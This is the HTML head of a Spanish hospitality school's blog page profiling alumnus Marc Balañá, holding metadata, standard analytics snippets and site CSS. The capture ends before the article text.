

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/
body_size: 49175
content:
<!DOCTYPE html><html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">!function(w,d,t){w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};ttq.load('CPCOHK3C77U9E3RCV8MG');ttq.page()}(window,document,'ttq')</script> <meta charset="UTF-8" /><meta property="og:image" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg"/><meta property="og:url" content="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/"/><meta property="og:type" content="article"/><meta property="og:title" content="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)"/><meta property="og:description" content="Marc Balañá obtuvo la Diplomatura de Turismo el año 2009 en EUHT StPOL y actualmente es subdirector del Hotel H10 en Tindaya (Fuerteventura). 1. Si retrocediéramos en el […]"/>
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5RKTBWG')</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="es" href="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/" /><link rel="alternate" hreflang="x-default" href="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','826020067494311')</script> <meta name="format-detection" content="telephone=no"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="shortcut icon" href="https://www.santpol.edu.es/wp-content/uploads/2019/09/favicon-santpol.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.santpol.edu.es/wp-content/uploads/2019/09/favicon-santpol.png" /><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)"><title>Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009) - EUHT StPOL</title><link rel="canonical" href="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009) - EUHT StPOL" /><meta property="og:description" content="Marc Balañá obtuvo la Diplomatura de Turismo el año 2009 en EUHT StPOL y actualmente es subdirector del Hotel H10 en Tindaya (Fuerteventura). 1. Si retrocediéramos en el […]" /><meta property="og:url" content="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/" /><meta property="og:site_name" content="EUHT StPOL" /><meta property="article:publisher" content="https://www.facebook.com/EUHTStPOL" /><meta property="article:published_time" content="2013-12-08T23:00:00+00:00" /><meta property="og:image" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg" /><meta property="og:image:width" content="240" /><meta property="og:image:height" content="180" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="administrador" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@euhtstpol" /><meta name="twitter:site" content="@euhtstpol" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="administrador" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/#article","isPartOf":{"@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/"},"author":{"name":"administrador","@id":"https://www.santpol.edu.es/#/schema/person/8d0caa258341c2a053f784650ff61a84"},"headline":"Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)","datePublished":"2013-12-08T23:00:00+00:00","mainEntityOfPage":{"@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/"},"wordCount":911,"publisher":{"@id":"https://www.santpol.edu.es/#organization"},"image":{"@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/#primaryimage"},"thumbnailUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg","articleSection":["Alumni","Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/","url":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/","name":"Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009) - EUHT StPOL","isPartOf":{"@id":"https://www.santpol.edu.es/#website"},"primaryImageOfPage":{"@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/#primaryimage"},"image":{"@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/#primaryimage"},"thumbnailUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg","datePublished":"2013-12-08T23:00:00+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/#primaryimage","url":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg","contentUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg","width":240,"height":180},{"@type":"WebSite","@id":"https://www.santpol.edu.es/#website","url":"https://www.santpol.edu.es/","name":"EUHT StPOL","description":"Escuela Universitaria de Hotelería y Turismo de Sant Pol de Mar","publisher":{"@id":"https://www.santpol.edu.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.santpol.edu.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.santpol.edu.es/#organization","name":"EUHT StPOL","url":"https://www.santpol.edu.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/#/schema/logo/image/","url":"https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg","contentUrl":"https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg","width":324,"height":81,"caption":"EUHT StPOL"},"image":{"@id":"https://www.santpol.edu.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EUHTStPOL","https://x.com/euhtstpol","https://www.instagram.com/euhtstpol/","https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/","https://es.pinterest.com/euhtstpol/","https://www.youtube.com/user/EUHTStPOL1"]},{"@type":"Person","@id":"https://www.santpol.edu.es/#/schema/person/8d0caa258341c2a053f784650ff61a84","name":"administrador","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=96&d=mm&r=g","caption":"administrador"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="EUHT StPOL &raquo; Feed" href="https://www.santpol.edu.es/feed/" /><link rel="alternate" type="application/rss+xml" title="EUHT StPOL &raquo; Feed de los comentarios" href="https://www.santpol.edu.es/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.santpol.edu.es/wp-content/litespeed/css/5c3db18b0bd0ee005835b74e70d2874c.css?ver=9135a" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style><style id='wpml-menu-item-0-inline-css' type='text/css'>.wpml-ls-display{display:inline!important}</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 52159: granate */
.pum-theme-52159, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.73 ) } 
.pum-theme-52159 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-52159 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #981e32; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-52159 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-52159 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 152, 30, 50, 1.00 ) } 

/* Popup Theme 53637: Content Only - For use with page builders or block editor */
.pum-theme-53637, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-53637 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-53637 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-53637 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-53637 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 53479: Floating Bar - Soft Blue */
.pum-theme-53479, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-53479 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-53479 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-53479 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-53479 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 52161: Moderno */
.pum-theme-52161, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.44 ) } 
.pum-theme-52161 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 9px; border-radius: 25px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 34, 100, 214, 1.00 ) } 
.pum-theme-52161 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-52161 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-52161 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 52230: tema propi */
.pum-theme-52230, .pum-theme-tema-propi { background-color: rgba( 168, 168, 168, 0.41 ) } 
.pum-theme-52230 .pum-container, .pum-theme-tema-propi .pum-container { padding: 24px; border-radius: 1px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-52230 .pum-title, .pum-theme-tema-propi .pum-title { color: #000000; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 30px; line-height: 26px } 
.pum-theme-52230 .pum-content, .pum-theme-tema-propi .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 300 } 
.pum-theme-52230 .pum-content + .pum-close, .pum-theme-tema-propi .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 700; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 152, 30, 50, 1.00 ) } 

/* Popup Theme 52157: Tema por defecto_modificado */
.pum-theme-52157, .pum-theme-tema-por-defecto { background-color: rgba( 130, 130, 130, 0.29 ) } 
.pum-theme-52157 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 24px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-52157 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 30px; line-height: 26px } 
.pum-theme-52157 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #4f4f4f; font-family: inherit; font-weight: 200 } 
.pum-theme-52157 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 700; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 152, 30, 50, 1.00 ) } 

/* Popup Theme 52158: Light Box */
.pum-theme-52158, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-52158 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-52158 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-52158 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-52158 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 52160: Hello Box */
.pum-theme-52160, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-52160 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
